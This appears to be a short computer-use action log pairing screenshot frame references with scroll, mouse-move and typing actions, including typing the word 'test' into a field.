
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [710, 389]}

{"action": "mouse_move", "coordinate": [507, 264]}

{"action": "mouse_move", "coordinate": [684, 197]}

{"action": "mouse_move", "coordinate": [625, 268]}
{"action": "type", "text": "test"}

{"action": "mouse_move", "coordinate": [1567, 243]}
